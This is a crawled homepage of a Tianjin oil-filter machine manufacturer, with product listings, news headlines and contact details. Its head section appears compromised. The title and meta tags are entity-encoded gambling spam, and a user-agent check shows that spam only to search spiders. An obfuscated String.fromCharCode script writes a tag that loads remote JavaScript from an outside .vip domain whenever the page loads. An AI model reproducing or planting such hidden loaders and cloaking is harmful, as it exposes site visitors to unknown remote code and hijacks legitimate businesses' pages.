

--- FILE ---
content_type: text/html
request_url: http://m.tjlyj.com.cn/
body_size: 11364
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#30331;&#24405;&#26041;&#24335;&#183;&#24179;&#21488;&#20307;&#39564;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#35828;&#26126;</title>
<meta name="keywords" content="&#104;&#116;&#104;,&#21326;&#20307;&#20250;,&#20307;&#32946;,&#30005;&#31454;,&#32593;&#39029;&#29256;,&#25163;&#26426;&#29256;,&#30005;&#23376;&#28216;&#25103;,&#26827;&#29260;,&#20307;&#32946;&#23089;&#20048;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#93;&#65289;&#22522;&#20110;&#24179;&#21488;&#32467;&#26500;&#21644;&#35775;&#38382;&#25163;&#39069;&#36827;&#34892;&#27979;&#35797;&#35774;&#35745;&#65292;&#21253;&#21547;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#31867;&#21035;&#65292;&#20026;&#29992;&#25143;&#25552;&#20379;&#32467;&#26500;&#35814;&#32454;&#12289;&#20998;&#23618;&#25490;&#21015;&#21644;&#20307;&#39564;&#23548;&#33322;&#32467;&#26500;&#65292;&#21487;&#29992;&#20110;&#34892;&#19994;&#27979;&#35797;&#12289;&#25968;&#25454;&#38598;&#32467;&#25110;&#26174;&#31034;&#39044;&#26680;&#20351;&#29992;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="滤油机，滤油车，净油机，滤油小车，加油小车，滤油器，净油器，油水分离，滤芯，天津滤油机，%滤油机，022滤油机，小滤油机，小真空滤油机"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="Keywords" content="滤油机，滤油车，净油机，滤油小车，加油小车，滤油器，净油器，油水分离，滤芯，天津滤油机，%滤油机，022滤油机，小滤油机，小真空滤油机" >
<meta name="Description" content="13821177511我公司专业生产滤油机，滤油车，净油机，压滤机，过滤机，滤油小车，加油小车，加油机，滤油器，净油器，油水分离，滤清器，过滤设备，过滤装置，油净化装置，油处理，过滤，滤油" >
<meta name="Copyright" content="ASPCMS2 CopyRight 2011" />
<meta name="generator" content="ASPCMS2" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link type="text/css" href="/Templates/shopbaoku007/css/public.css" rel="stylesheet" />
<link type="text/css" href="/Templates/shopbaoku007/css/front.css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/shopbaoku007/js/jquery1.4.2.js"></script>
<script type="text/javascript" src="/Templates/shopbaoku007/js/front.js"></script>
<script type="text/javascript" src="/Templates/shopbaoku007/js/productlist_roll.js"></script>
<meta name="baidu-tc-verification" content="4ee74492e41181ed0cdefbe8f98088e7" />
<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("http://siteapp.baidu.com/webapp/www.tj1970.com","http://www.tj1970.com");</script>
</head>

<body>
<div class="header">
<DIV class=toolbar>
<DIV class="toolbar-inner">
<!--<DIV class="gonggao"><marquee scrollAmount=2 width=700 direction=left><p>感谢弄购买本店源码，此处请在后台自定义标签中修改！更多模版 <a href="http://baoku007.taobao.com">http://baoku007.taobao.com</a></p></marquee></div>-->
<ul class="TopUserInfo">
 <LI><a href="/sitemap.html" title="查看本站所有栏目导航">网站地图</a></LI>
 <li><a href="#" onclick="javascript:window.external.AddFavorite('http://http://www.tj1970.com','滤油机|净油机|滤油车|滤油1器｜过滤机')" title="收藏本站到你的收藏夹">收藏本站</a></li>
 <LI><A href="#" onclick="setHomepage();" title="把本站设为你的主页">设为主页</A></LI>
</UL> 
<div class="clearboth"></div>
</DIV>
<div class="top1">
	    <h3>
		<script src="/js/comm.js" type="text/javascript"></script>
		<img src="/upLoad/slide/month_1208/201208232324114160.png" alt="滤油机|净油机|滤油车|滤油1器｜过滤机" title="滤油机|净油机|滤油车|滤油1器｜过滤机" /></h3>
	<!--<div class="hpone"></div>
     <div class="clearboth"></div>   -->
    </div>
</DIV>

  <DIV class=navigation>
        <UL class=menu id=menu-mainmenu>
            <LI class="menu-item homepage" id=menu-item-393><a href="/index.asp" class="dangqian">首 页</A> </LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/about/?19.html"  >关于我们</A></LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/list/?1_1.html"  >新闻中心</A></LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/list/?5_1.html"  >产品展示</A></LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/list/?113_1.html"  >成功案例</A></LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/gbook/"  >在线留言</A></LI>
        
            <LI class="menu-item" id=menu-item-382><A href="/about/?83.html"  >联系我们</A></LI>
        
        </UL>
    </DIV>
<div class="clearboth"></div>    

<div class="search">
		<form class="clearfix" action="/search.asp" method="get">
		    <ul>
			    <li class="imgseach"></li>
			    <li><span><input type="text"  name="keys" onblur="if(this.value==''){this.value='请输入搜索关键字';this.style.color='#aaa'}" 
		onfocus="if(this.value=='请输入搜索关键字'){this.value='';this.style.color='#666'}"  value="请输入搜索关键字" /></span></li>				
				<li class="btn"><input type="submit" title="点击搜索"  value=""/></li>
                <!--<li class="keyword"> <p><a href="http://baoku007.taobao.com">shopbaoku007</a>&#160;，网站模版，seo工具（请在后台自定义标签中修改）</p></li>-->
                <div class="clearboth"></div>  
			</ul>
		</form>
		</div>
 <div class="banner"><SCRIPT language=JavaScript type=text/javascript>
var swf_width='1001';
var swf_height='244';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1508/201508171358274248.jpg|/upLoad/slide/month_1508/201508171358316176.jpg';
var links='|';
var texts ;
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT></div>
</div>
<!---------wrap start------------>
<div class="wrap">
<!---------left start------------>	
    <div class="column_l">
	    <div class="prolist">
		    <h5>产品中心 <font>Product List</font></h5>
			<ul><span class="height_10"></span>
            
			    <li><a href="/list/?108_1.html" title="除水过滤机">除水过滤机</a></li>
            
			    <li><a href="/list/?109_1.html" title="精密净油机">精密净油机</a></li>
            
			    <li><a href="/list/?111_1.html" title="其他过滤设备">其他过滤设备</a></li>
            
			    <li><a href="/list/?110_1.html" title="滤油车及小型加油机">滤油车及小型加油机</a></li>
            
			    <li><a href="/list/?112_1.html" title="真空滤油机及真空设备">真空滤油机及真空设备</a></li>
            
			</ul>
            <div class="footerlistbj"></div>
		</div>
<span class="height_15"></span>

		<div class="piclist1"> <a  title="关于我们" href="/about/?19.html" ></a></div>
		<div class="piclist2"> <a href="gbook/" title="在线留言"> </a></div>
		<div class="piclist3"> <a  title="联系我们" href="/about/?83.html" ></a></div>
        
	  <div class="news_jishu">
      <div class="c_header">
	<h5 >公司公告<font>Technical Support</font></h5><span class="more"><a  title="公司公告" href="/list/?3_1.html" ></a></span>
    <div class="clearboth"></div>
    </div>
    <div class="nr">
    	<div class="img_jishu"></div>
    	<ul>
			       
            <li><a href="/content/?278.html" title="我公司可根据客户现场要求订制适合的净油机">我公司可根据客户现场要求订制适...</a></li>
                      
            <li><a href="/content/?274.html" title="真空滤油机操作事项">真空滤油机操作事项</a></li>
                     
		</ul>
    </div>
     <div class="end"></div>
	  </div>
<div class=" height_15"></div>

<div class="contact_left">
	<div class="c_header">
	<h5 >联系我们<font>Contact Us</font></h5><span class="more"><a  title="联系我们" href="/about/?83.html" ></a></span>
    </div>
    <div class="clearboth"></div>
    <div class="nr">
   		<div class="text">
    	<b style="font-size:14px;">天津市斯沃福机电设备有限公司</b><br />
		公司地址:西营门街海纳道55号<br />
        联 系 人:<br />
		电话号码:13821177511<br />
        手机号码:13821177511<br />
        公司传真:<br />
		电子邮箱:swflyj@126.com<br />
        </div>
     </div>
     <div class="end"></div>
    </div>
</div><!---------left end----------->	

<!-----------column_rr start------------>	
<div class="column_rr">
<!-----Recommend Proctor start-------->
<div class=" product_rec">
    <div class="c_header">
		<h5 >推荐产品</h5><span class="more"><a  title="产品展示" href="/list/?5_1.html" ></a></span>
    	<div class="clearboth"></div>
    </div>
    <div class="nr">
		<div class="product_scroll clearfix">
		<div class="product_scroll_inner" id="product_scroll">
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?266.html"><img src="/upLoad/product/month_1508/201508181127599890.jpg" alt="BRH高精密滤油机" title="BRH高精密滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?266.html" title="BRH高精密滤油机">BRH高精密滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?265.html"><img src="/upLoad/product/month_1508/201508181126555516.jpg" alt="GZL齿轮油除水滤油机" title="GZL齿轮油除水滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?265.html" title="GZL齿轮油除水滤油机">GZL齿轮油除水滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?264.html"><img src="/upLoad/product/month_1508/201508181125088093.jpg" alt="JY绝缘油真空滤油机" title="JY绝缘油真空滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?264.html" title="JY绝缘油真空滤油机">JY绝缘油真空滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?263.html"><img src="/upLoad/product/month_1508/201508181124036672.jpg" alt="PET精密高效除水滤油机" title="PET精密高效除水滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?263.html" title="PET精密高效除水滤油机">PET精密高效除水滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?262.html"><img src="/upLoad/product/month_1508/20150818112305743.jpg" alt="RG聚结分离滤油机" title="RG聚结分离滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?262.html" title="RG聚结分离滤油机">RG聚结分离滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?261.html"><img src="/upLoad/product/month_1508/201508181122144129.jpg" alt="RRR精密滤油器" title="RRR精密滤油器"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?261.html" title="RRR精密滤油器">RRR精密滤油器</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?260.html"><img src="/upLoad/product/month_1508/20150818112126930.jpg" alt="SJJ高压静电式滤油机" title="SJJ高压静电式滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?260.html" title="SJJ高压静电式滤油机">SJJ高压静电式滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?259.html"><img src="/upLoad/product/month_1508/201508181118576556.jpg" alt="SYC型过滤破乳滤油机" title="SYC型过滤破乳滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?259.html" title="SYC型过滤破乳滤油机">SYC型过滤破乳滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?258.html"><img src="/upLoad/product/month_1508/201508181117358096.jpg" alt="SYK给水泵油专用滤油机" title="SYK给水泵油专用滤油机"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?258.html" title="SYK给水泵油专用滤油机">SYK给水泵油专用滤油机</a></li>
			</ul>
            
			<ul>
			    <li class="pic"><span class="imgbox"><a href="/content/?257.html"><img src="/upLoad/product/month_1508/201508181115545053.jpg" alt="SYMD液压油脱水专用滤油车" title="SYMD液压油脱水专用滤油车"  width="156" height="100"  onload="DrawDoenImage(this,156,100)"/></a></span></li>
				<li class=text><a href="/content/?257.html" title="SYMD液压油脱水专用滤油车">SYMD液压油脱水专用滤...</a></li>
			</ul>
             
		</div>
		<div class="clearboth"></div>
		<span class="btn_l" id="btn_l" title="查看上一张"></span>
		<span class="btn_r" id="btn_r"  title="查看下一张"></span>
		</div>
<script>
<!--//--><![CDATA[//><!--
var scrollPic_03 = new ScrollPic();
scrollPic_03.scrollContId   = "product_scroll"; //内容容器ID
scrollPic_03.arrLeftId      = "btn_l";//左箭头ID
scrollPic_03.arrRightId     = "btn_r"; //右箭头ID

scrollPic_03.frameWidth     = 700;//显示框宽度
scrollPic_03.pageWidth      = 177; //翻页宽度

scrollPic_03.speed          = 10; //移动速度(单位毫秒，越小越快)
scrollPic_03.space          = 10; //每次移动像素(单位px，越大越快)
scrollPic_03.autoPlay       = true; //自动播放
scrollPic_03.autoPlayTime   = 3; //自动播放间隔时间(秒)

scrollPic_03.initialize(); //初始化
							
		//--><!]]>
</script>
     <div class="end"></div>

    </div>
</div><!--Recommend Proctor end-->	
<div class=" height_15"></div>
	 <div class="column_index_m">
     <!--Proctor start-->
	    <div class=" product_new">
        <div class="c_header">
	 <h5>产品展示</h5><span class="more"><a  title="产品展示" href="/list/?5_1.html"></a></span> 
    </div>
    <div class="clearboth"></div>
    <div class="nr">               
		<ul>
		   
        	<li><A href="/content/?230.html" class="attachment-small" ><IMG title="SYH封闭式滤油车" alt="SYH封闭式滤油车" src="/upLoad/product/month_1508/201508171529332206.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="SYH封闭式滤油车" href="/content/?230.html">SYH封闭式滤油车</A>
            </li>
        	 
        	<li><A href="/content/?213.html" class="attachment-small" ><IMG title="ZL润滑油真空滤油机" alt="ZL润滑油真空滤油机" src="/upLoad/product/month_1508/201508171436317466.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="ZL润滑油真空滤油机" href="/content/?213.html">ZL润滑油真空滤油机</A>
            </li>
        	 
        	<li><A href="/content/?225.html" class="attachment-small" ><IMG title="SYM三桶四级精密滤油车" alt="SYM三桶四级精密滤油车" src="/upLoad/product/month_1508/201508171515238189.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="SYM三桶四级精密滤油车" href="/content/?225.html">SYM三桶四级精密滤油车</A>
            </li>
        	 
        	<li><A href="/content/?266.html" class="attachment-small" ><IMG title="BRH高精密滤油机" alt="BRH高精密滤油机" src="/upLoad/product/month_1508/201508181127599890.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="BRH高精密滤油机" href="/content/?266.html">BRH高精密滤油机</A>
            </li>
        	 
        	<li><A href="/content/?240.html" class="attachment-small" ><IMG title="SYW油水分离器" alt="SYW油水分离器" src="/upLoad/product/month_1508/201508180919366587.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="SYW油水分离器" href="/content/?240.html">SYW油水分离器</A>
            </li>
        	 
        	<li><A href="/content/?210.html" class="attachment-small" ><IMG title="LY板框压力式滤油机" alt="LY板框压力式滤油机" src="/upLoad/product/month_1508/20150817142139416.jpg" width="140"  height="100" onload="DrawDoenImage(this,140,100)" /> </a>
<A class="product_name" title="LY板框压力式滤油机" href="/content/?210.html">LY板框压力式滤油机</A>
            </li>
        	
        </ul>
    <div class="clearboth"></div>
	</div>
     <div class="end"></div>
</div><!--Proctor end-->

<div class=" height_15"></div>
<!--about start-->
<div class="about_home">
    <div class="c_header">
	<h5 >关于我们</h5><span class="more"><a  title="关于我们" href="/about/?19.html" ></a></span>
    <div class="clearboth"></div>
    </div>
    <div >
 	<div class="nr">
    	<div class="text"><p>&#160;&#160;&#160;&#160;&#160;&#160;&#160; 天津市斯沃福机电设备有限公司（原国有天津滤油机厂）是一家开发、研制、生产滤油机、真空滤油机、滤油车、滤油小车、净油机、滤油器等滤油设备的高新技术企业。</p>
<p>企业占地面积24000平方米，现有员工308人，其中，高级工程师、工程师、专业技术人员68名。设备固定资产投资达5000万元。拥有（1）德国ELB四联动双轴数控力磨等先进设备80多台。（2）瑞士SX-051B单轴五联动叶片加工中心四台及德国HELITRONIC…</div>
    </div>
    </div>
    <div class="end"></div>
</div><!--about end-->
</div>


<!----- column_r  star------>     
	<div class="column_r">
<!----- 合作伙伴------>   
    <div class="rong_rig">
      <div class="c_header">
	<h5>关于斯沃福</h5>
	<span class="more"><a  title="关于我们" href="/about/?19.html"></a></span>
    <div class="clearboth"></div>
    </div>
    <div class="nr">
    	<div class="text"> 
<br>		本企业生产的透平油滤油机、抗燃油滤油机、绝缘油滤油机、磨煤机油滤油机和工业润滑油过滤设备受到国内外市场的美誉.多年来企业一直本着以技术创新为先导，满意服务为宗旨的理念，充分发挥人力资本的优势，广泛吸取国内外先进的净化技术，致力于润滑油过滤设备的开发研制、生产和销售。已发展成为品质卓越、性能稳定、品种齐全的大型过滤设备制造基地。
</div>
    </div>
     <div class="end"></div>
</div><!------- 合作伙伴  end--------> 
<div class="height_15"></div>
<!-------- 荣誉资质------>    
    	<div class="rong_rig">
      <div class="c_header">
	<h5>成功案例</h5><span class="more"><a  title="成功案例" href="/list/?113_1.html" ></a></span>
    <div class="clearboth"></div>
    </div>
    <div class=nr style="height:170px;">
			 <p><SCRIPT language=JavaScript type=text/javascript>
var swf_width='234';
var swf_height='167';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1508/201508181425587956.jpg|/upLoad/slide/month_1508/201508181426052364.jpg|/upLoad/slide/month_1508/201508181426117529.jpg';
var links='||';
var texts ;
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT></p>
		  </div>
     <div class="end"></div>
</div><!------- 荣誉资质 end------> 
</div>


<!--column_r end-->
<div class="height_15"></div>
<div class="news_index">
      <div class="c_header">
	<h5> 公司新闻</h5><span class="more"><a  title="公司新闻" href="/list/?2_1.html" ></a></span>
    <div class="clearboth"></div>
    </div>
	
    <div class="nr">
    <div class=news_cont style="font-size:12px;">
          
        <div class=news_ontop>
              <div class=news_ontop_thumb></div>
              <div class=news_ontop_info>
			  
			  <strong><a href="/content/?282.html" title="如今北京与十年前相比城中别无两样">如今北京与十年前相比城中...</a></strong>
			  <span>&#160;
记得上次来北京还是2009年的时候，那年只是路过，只有半天的时间...</span>
			  
			  </div>
            </div>
         <DIV class=clear></DIV>
        </DIV>
		
		
    	<ul>
			       
                   <li><span>[05-17]</span><a href="/content/?314.html" title="滤油机厂家 滤油机行业面临突破传统的战略性机遇">滤油机厂家 滤油机行业面临突破传统的战略...</a></li>
                      
                   <li><span>[05-15]</span><a href="/content/?313.html" title="过滤机制造企业 净油机厂家实力提升，未来潜力值得期待">过滤机制造企业 净油机厂家实力提升，未来...</a></li>
                      
                   <li><span>[05-14]</span><a href="/content/?312.html" title="净油机滤油车过滤机等过滤设备应用领域渐广 发展前景乐观">净油机滤油车过滤机等过滤设备应用领域渐广...</a></li>
                      
                   <li><span>[05-12]</span><a href="/content/?310.html" title="加强品牌建设 打造高精密净油机 滤油小车国际品牌">加强品牌建设 打造高精密净油机 滤油小车...</a></li>
                     
				</ul>
			</div>
     <div class="end"></div>
</div>

<div class="news_index" style="float:right">
      <div class="c_header">
	<h5>行业新闻</h5><span class="more"><a  title="行业新闻" href="/list/?4_1.html" ></a></span>
    <div class="clearboth"></div>
    </div>
    <div class="nr">
		<div class=news_cont>
          
            <div class="news_ontop">
              <div class="news_ontop_thumb_faq"></div>
              <div class=news_ontop_info><a href="/content/?279.html" title="关于斯沃福公司净油机的销售技巧 滤油小车的推销方式">关于斯沃福公司净油机的销...</a><span>022-83725625...</span></div>
            </div>
                    <DIV class=clear></DIV>
        </DIV>    
		<ul>
			       
        	       <li><span>[06-05]</span><a href="/content/?319.html" title="国内滤油机品牌 滤油机厂家的研发趋势分析">国内滤油机品牌 滤油机厂家的研发...</a></li>
                      
        	       <li><span>[06-02]</span><a href="/content/?318.html" title="真空泵油发挥着独特的作用及高粘度油真空滤油机的性能">真空泵油发挥着独特的作用及高粘度...</a></li>
                      
        	       <li><span>[05-31]</span><a href="/content/?317.html" title="液压油滤油机双级真空滤油机天津净宇详解滤油机压力不足的解决方法">液压油滤油机双级真空滤油机天津净...</a></li>
                      
        	       <li><span>[05-23]</span><a href="/content/?316.html" title="高精密滤油机滤油车产品和制造技艺通过与数控加工技艺联结运用">高精密滤油机滤油车产品和制造技艺...</a></li>
                     
				</ul>
			</div>
     <div class="end"></div>
</div>
</div><!--column_rr end-->	

</div><!--wrap end-->	
<div class="clearboth"></div>
<div class="footer" style="font-size: 12px;">
<div class="friendlink">
	    <div class="bt">
		    友情链接：
	  </div>
		<div class="nr">
		    <a href="http://www.tjlyj.com">净宇 </a> <a href="http://tjjingyu2010.1688.com">阿里滤油车 </a> <a href="http://www.tjlyj.com.cn">天津净油机 </a> <a href="http://shop1435193707615.1688.com/">净油机 </a> <a href="http://www.baidu.com">百度过滤机 </a> <a href="http://www.sougou.com">搜狗滤油器 </a> <a href="http://www.haosou.com/">360搜索 </a>   
              
		</div>
		<div class="clearboth"></div>
	</div>
    <!--<div class="keyword_end">
	    <div class="bt"><a href="/tags.asp">
	      TAG标签：
		</a></div>
		<div class="nr">
		<p>模版，工具，店铺，shopbaoku007</p>
  </div>
		<div class="clearboth"></div>
	</div>-->

    <div class="footer_nav">
	    <span><a href="/">首页</a><a href="/about/?19.html">关于我们</a><a href="/list/?1_1.html">新闻中心</a><a href="/list/?5_1.html">产品展示</a><a href="/list/?113_1.html">成功案例</a><a href="/gbook/">在线留言</a><a href="/about/?83.html">联系我们</a></span><a href="/rssmap.html" title="查看本站所有栏目导航">RSS</a><a href="/sitemap.html" title="查看本站所有栏目导航">网站地图</a>
	</div>
	<div class="copy">
    <P>透平油净油机|齿轮油净油机|液压油净油机|机油滤清器|润滑油真空过滤机|绝缘油真空过滤机|白油滤油器|板框过滤机|净油机|滤油器|过滤机|压滤机|滤清器|滤芯|油水分离｜%滤油机｜022滤油机｜小滤油机|天津滤油机｜小真空滤油机 <A href="http://www.miibeian.gov.cn/"></A> </P>
    <p>今日：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=t"></script> 
昨日：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=y"></script> 
本月：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=m"></script> 
全部：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=a"></script>  
<br>
技术支持：天津净宇机械设备有限公司 022-23677994 18920568855
</p>
</div>
</div>
<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); right: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">业务咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=66160867&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:66160867:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=tjjingyu2010&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=tjjingyu2010&s=1" alt="点击这里给我发消息" /></A></DIV>
